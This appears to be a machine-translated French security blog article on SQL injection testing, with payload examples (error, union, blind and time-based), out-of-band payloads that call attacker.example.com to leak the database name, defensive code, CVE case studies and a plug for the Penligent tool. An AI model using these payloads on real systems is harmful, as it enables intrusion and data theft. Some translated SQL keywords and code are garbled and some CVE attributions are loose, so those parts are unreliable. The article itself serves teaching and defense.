

Test d'injection SQL désigne le processus systématique d'identification, de validation et d'atténuation des vulnérabilités d'injection SQL dans les applications qui interagissent avec les bases de données relationnelles. Bien qu'il s'agisse de l'une des plus anciennes vulnérabilités du web, l'injection SQL reste une menace de premier plan en 2025 en raison du code existant, de l'utilisation abusive des ORM, des architectures basées sur les API et des chemins de code générés par l'IA qui réintroduisent silencieusement des schémas de requête dangereux. Pour les ingénieurs en sécurité, un test d'injection SQL efficace ne consiste pas à deviner la charge utile, mais à comprendre le contexte d'exécution, le comportement de la base de données et les effets secondaires observables dans les piles modernes.

Ce que prouve un test d'injection SQL

Un test d'injection SQL correct confirme trois choseset non pas un seul :

- L'entrée contrôlée par l'utilisateur atteint un interpréteur SQL

- L'entrée modifie la sémantique de la requête

- L'altération est observablesoit directement (dans la bande), soit indirectement (en aveugle/hors bande)

Si l'un de ces éléments manque, le test est incomplet. C'est pourquoi les tests modernes mélangent SQLi en bande, SQLi aveugleet SQLi hors bande plutôt que de se fier uniquement aux messages d'erreur.

Un contexte qui fait autorité :

- https://owasp.org/www-community/attacks/SQL_Injection

- https://portswigger.net/web-security/sql-injection

Points d'entrée des tests d'injection SQL les plus courants en 2025

La couverture des tests d'injection SQL doit s'étendre au-delà des champs de formulaires classiques. Les brèches dans le monde réel proviennent de plus en plus souvent de surfaces négligées :

- API JSON (

/search,/filtre,/graphql) - Les en-têtes HTTP (

User-Agent,X-Forwarded-For) - Importation de fichiers (CSV, XML, XLSX)

- Travaux en arrière-plan consommant des données utilisateur

- Constructeurs de requêtes assistés par l'IA

Un ingénieur en sécurité doit supposer toute chaîne qui influence un appel à la base de données est un candidat.

Techniques de test d'injection SQL par visibilité

| Type de technique | Signal observable | Cas d'utilisation typique |

|---|---|---|

| SQLi basé sur les erreurs | Message d'erreur de la base de données | Applications héritées, versions de débogage |

| SQLi basé sur l'union | Données injectées en réponse | Pages de rapport, exportations |

| SQLi aveugle basé sur des booléens | Différences de réponses | Systèmes de production renforcés |

| SQLi aveugle basé sur le temps | Délai de réponse | Suppression stricte des erreurs |

| SQLi hors bande | Rappel DNS/HTTP | Environnements où la sortie est autorisée |

Cette classification est importante car les défenseurs bloquent souvent une classe mais pas les autres.

Exemple d'attaque 1 : test d'injection SQL basé sur des erreurs

sql

' OR 1=1--

Injecté dans une requête vulnérable :

sql

SELECT * FROM users WHERE username = '$input' ;

Si l'application renvoie tous les utilisateurs ou renvoie une erreur de syntaxe SQL, le test confirme l'accessibilité de l'injection.

Pourquoi ce sujet est toujours d'actualité: SQLi basé sur des erreurs apparaît fréquemment dans les outils internes, les panneaux d'administration et les environnements d'essai exposés à l'internet.

Exemple d'attaque 2 : Test d'injection SQL basé sur l'union

sql

' UNION SELECT null, version(), current_database()--

Utilisé lorsque la réponse rend directement la sortie de la base de données.

Objectif du test: Déterminer le nombre de colonnes et la faisabilité de l'extraction des données.

Ingénierie à emporter: SQLi basé sur l'union indique une capacité de lecture complète et conduit souvent à la compromission des informations d'identification.

Exemple d'attaque 3 : test d'injection SQL aveugle basé sur des booléens

sql

' ET 1=1-- ' ET 1=2--

Si les réponses diffèrent, la condition est en cours d'évaluation par la base de données.



Cette technique reste efficace même lorsque :

- Les erreurs sont supprimées

- La sortie est assainie

- Les règles WAF bloquent les charges utiles évidentes

Exemple d'attaque 4 : test d'injection SQL aveugle basé sur le temps

Exemple MySQL :

sql

ET IF(1=1, SLEEP(5), 0)--

Exemple PostgreSQL :

sql

' AND CASE WHEN (1=1) THEN pg_sleep(5) ELSE NULL END--

Pourquoi les ingénieurs se sentent concernés: L'injection SQL basée sur le temps prouve qu'il est possible de l'exploiter même sans résultat visible.

Exemple d'attaque 5 : test d'injection SQL hors bande (avancé)

sql

' ; EXEC xp_dirtree '\\\\attacker.example.com\\Ntest'--

ou

sql

LOAD_FILE(CONCAT('\\\\\\\\', (SELECT database()), '.attacker.example.com\\\\a'))

Si une requête DNS ou SMB parvient à l'attaquant, le test d'injection SQL réussit hors bande.

Référence :

Exemple de défense 1 : Requêtes paramétrées (méthode correcte)

python

curseur.execute(

"SELECT * FROM users WHERE username = %s",

(nom d'utilisateur,)

)

Le présent neutralise complètement l'injection SQLindépendamment de la complexité de la charge utile.

Exemple de défense 2 : Utilisation de l'ORM (avec des mises en garde)

python

User.objects.filter(username=username)

Les ORM réduisent les risques, mais uniquement lorsque les développeurs évitent les requêtes brutes et l'interpolation de chaînes de caractères.

Exemple de défense 3 : Durcissement des autorisations de la base de données

sql

REVOKE ALL ON DATABASE appdb FROM app_user;GRANT SELECT, INSERT ON TABLE users TO app_user ;

Même en cas d'injection SQL, le rayon d'action est réduit.

Exemple de défense 4 : Logique de détection de SQLi basée sur le temps

python

if response_time > baseline + 3 : alert("Possible time-based SQL injection")

Cette logique est souvent intégrée dans les scanners modernes DAST et pilotés par l'IA.

Exemple de défense 5 : Contrôles du réseau sortant

bash

iptables -A OUTPUT -p tcp --dport 53 -j DROP

Le blocage des DNS sortants inutiles peut interrompre l'injection SQL hors bande entièrement.

Automatisation des tests d'injection SQL vs réalité

Les outils automatisés sont essentiels mais incomplets :

| Outil | La force | Limitation |

|---|---|---|

| sqlmap | Profondeur de la charge utile | Pas de contexte commercial |

| Scanner à bavure | Couverture du flux de travail | Chaînage aveugle limité |

| Fuzzers d'IA personnalisés | Charges utiles adaptatives | Nécessite une mise au point |

C'est pourquoi la validation manuelle reste essentielle après détection automatique.

CVEs pour lesquelles les tests d'injection SQL n'ont pas permis de détecter les problèmes à un stade précoce

- CVE-2023-34362 (Transfert MOVEit) - Une injection SQL à l'origine d'un vol massif de données

- CVE-2022-22965 (chaîne Spring4Shell) - Chemins d'injection via l'évaluation d'expressions

- CVE-2024-21683 - Injection SQL dans les pipelines d'exportation SaaS des entreprises

Dans tous les cas, profondeur insuffisante des tests d'injection SQL a permis l'exploitation dans la production.

Impact dans le monde réel : Ce que ces CVE d'injection SQL ont réellement permis de faire

Lorsque les ingénieurs lisent les identifiants CVE sans contexte, il est facile de sous-estimer leur impact opérationnel. Les CVE suivants, liés à l'injection de code SQL, montrent comment des tests d'injection de code SQL incomplets ou superficiels se sont traduits directement par une compromission à grande échelle, une exfiltration de données et une persistance à long terme.

CVE-2023-34362 (MOVEit Transfer) : Injection SQL comme moteur d'exfiltration de données

CVE-2023-34362 n'était pas "juste" une vulnérabilité d'injection SQL, c'était une compromission de la plate-forme de transfert de fichiers de confiance affectant les gouvernements, les banques et les entreprises du classement Fortune 500. La faille d'injection permet à des attaquants non authentifiés d'exécuter des requêtes SQL arbitraires dans la base de données du backend de MOVEit.

Le véritable dommage est venu de ce que l'injection SQL a permis ensuite :

- Accès complet à les fichiers stockés et les métadonnées

- Extraction de les clés de chiffrement et les données de session

- Déploiement d'un shell web (

human2.aspx) pour la persistance - Vol de données silencieux sans interruption de la disponibilité des services

L'échec des tests d'injection de code SQL n'est pas dû à l'outillage, mais au fait qu'il s'agit d'un problème de sécurité. les tests basés sur des hypothèses. Les examens de sécurité se sont concentrés sur les flux de travail authentifiés et les chemins d'accès pilotés par l'interface utilisateur, tandis que les attaquants ont ciblé les points d'extrémité du backend conçus pour l'automatisation et le transfert en masse. Un test d'injection SQL basé sur le temps ou hors bande aurait révélé la vulnérabilité bien avant qu'elle ne soit exploitée.

CVE-2022-22965 (Spring4Shell Chains) : Injection SQL comme arme secondaire

Bien que l'on se souvienne généralement de la CVE-2022-22965 comme d'une vulnérabilité d'exécution de code à distance, des incidents réels ont montré que les attaquants injection SQL en chaîne après l'accès initial pour maximiser l'impact.

Une fois que les attaquants ont réussi à exécuter du code ou à accéder à la configuration, l'injection SQL est devenue un problème de taille. multiplicateur de post-exploitation:

- Récolte des informations d'identification de la base de données à partir de la configuration des applications

- Manipulation directe des tables d'autorisation

- Empoisonnement silencieux des données et attaques d'intégrité

- Persistance à long terme via des tâches programmées de la base de données

Cela met en lumière une vérité inconfortable pour les défenseurs des droits de l'homme : Les tests d'injection SQL ne doivent pas s'arrêter au périmètre. Les API internes, les panneaux d'administration et les appels de service à service sont souvent beaucoup plus vulnérables que les points d'extrémité publics.

CVE-2024-21683 : Injection SQL silencieuse dans les pipelines d'exportation d'Enterprise

CVE-2024-21683 a affecté les plates-formes d'entreprise où il existait une injection SQL à l'intérieur des pipelines d'exportation de données et d'établissement de rapportset non les pages destinées à l'utilisateur. Les attaquants peuvent injecter des charges utiles qui s'exécutent pendant les exportations programmées, ce qui entraîne :

- Accès non autorisé à l'ensemble des données des locataires

- Fuite de données entre locataires dans les environnements multi-locataires

- Pas d'erreurs ou d'alertes visibles lors de l'utilisation normale de l'application

Cette catégorie de vulnérabilité est particulièrement dangereuse pour les raisons suivantes

- Il n'y a pas de réponse interactive à tester manuellement

- L'exploitation se fait de manière asynchrone

- Les outils DAST traditionnels passent souvent à côté

Seulement les tests d'injection SQL en fonction du temps ou hors bande a révélé la vulnérabilité de manière fiable. Ce CVE est un exemple typique de la raison pour laquelle les tests modernes d'injection SQL doivent inclure des chemins d'exécution retardés et des travailleurs en arrière-plan.

Test d'injection SQL dans le code généré par l'IA

Code backend généré par l'IA fréquemment :

- Utilise la concaténation de chaînes de caractères pour plus de rapidité

- Omettre la liaison des paramètres

- Suppose des données d'entrée fiables

Les équipes de sécurité doivent traiter Sortie de l'IA en tant que code non fiable et appliquer la même rigueur aux tests d'injection SQL.

La place de Penligent dans les tests d'injection SQL

Dans les environnements réels, les tests d'injection SQL échouent souvent parce que les scanners :

- Manquer des chemins d'accès profonds à l'API

- Arrêt après le premier signal négatif

- Ne pas enchaîner les conditions d'aveuglement

Penligent améliore les tests d'injection SQL en

- Utiliser l'évolution de la charge utile pilotée par l'IA

- Corrélation de signaux temporels et hors bande

- Cartographie du flux de données de l'entrée à l'exécution de la requête

- Exécuter en toute sécurité dans les pipelines CI/CD

Cela permet de détecter les des chemins d'injection SQL non évidents, de niveau de production que les scanners traditionnels ne parviennent pas à détecter.

Dernier point à retenir pour les ingénieurs en sécurité

A test d'injection sql n'est pas une charge utile ou un outil unique - c'est un processus de validation discipliné qui prouve le contrôle de la base de données par un comportement observable. En 2025, les vulnérabilités d'injection SQL les plus dangereuses ne sont pas bruyantes ou évidentes ; elles sont silencieuses, aveugles et enchaînées dans les architectures modernes.

Les ingénieurs qui testent les le comportement, le moment et les effets secondaireset pas seulement les erreurs, continueront à détecter les éléments exploités par les attaquants.